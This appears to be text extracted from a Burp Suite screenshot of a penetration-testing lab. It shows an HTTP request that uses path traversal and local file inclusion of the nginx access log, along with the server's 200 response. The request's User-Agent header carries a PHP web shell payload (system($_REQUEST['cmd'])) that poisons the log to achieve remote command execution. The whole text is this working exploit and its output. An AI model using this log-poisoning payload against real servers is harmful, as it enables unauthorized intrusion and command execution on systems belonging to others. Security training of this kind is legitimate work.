 Send Cancel < > Target: http://10.129.44.70 ?
Request
Pretty Raw \n Actions
1 GET /admin../admin_staging/index.php?page=/var/log/nginx/access.log HTTP/1.1
2 Host: 10.129.44.70
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 18 Jul 2021 00:27:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 2644238
8
9 <!--
10 =========================================================
11 Material Dashboard - v2.1.2
12 =========================================================
13
14 Product Page: https://www.creative-tim.com/product/material-dashboard
15 Copyright 2020 Creative Tim (https://www.creative-tim.com)
16 Coded by Creative Tim
17
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)